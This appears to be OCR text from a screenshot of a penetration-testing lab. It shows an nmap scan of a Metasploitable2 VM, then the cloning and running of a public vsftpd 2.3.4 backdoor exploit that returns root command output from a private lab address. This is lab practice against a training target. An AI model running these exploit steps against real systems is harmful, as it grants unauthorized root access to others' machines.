 C3SA-Parrot61
C3SA-Win10
Metasploitable2-Linux
FlareVM
Applications Places System
Rab Mar 26, 01:33
Parrot Terminal
File Edit View Search Terminal Help
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open shell Netkit rshd
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: U
nix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.56 seconds
[mahdi@parrot]-[~]
$
Parrot Terminal
File Edit View Search Terminal Help
[mahdi@parrot]-[~/Desktop]
$git clone https://github.com/ahervias77/vsftpd-2.3.4-exploit.git
Cloning into 'vsftpd-2.3.4-exploit'...
remote: Enumerating objects: 9, done.
remote: Total 9 (delta 0), reused 0 (delta 0), pack-reused 9 (from 1)
Receiving objects: 100% (9/9), done.
[mahdi@parrot]-[~/Desktop]
$cd vsftpd-2.3.4-exploit/
[mahdi@parrot]-[~/Desktop/vsftpd-2.3.4-exploit]
$chmod +x vsftpd_234_exploit.py
[mahdi@parrot]-[~/Desktop/vsftpd-2.3.4-exploit]
$python3 vsftpd_234_exploit.py
Usage: ./vsftpd_234_exploit.py <IP address> <port> <command>
Example: ./vsftpd_234_exploit.py 192.168.1.10 21 whoami
[mahdi@parrot]-[~/Desktop/vsftpd-2.3.4-exploit]
$python3 vsftpd_234_exploit.py 192.168.229.2 21 whoami
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
[+] Connected to backdoor on 192.168.229.2:6200
[+] Response:
root
[mahdi@parrot]-[~/Desktop/vsftpd-2.3.4-exploit]
$python3 vsftpd_234_exploit.py 192.168.229.2 21 hostname
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
[+] Connected to backdoor on 192.168.229.2:6200
[+] Response:
metasploitable
Menu
Parrot Terminal
Parrot Terminal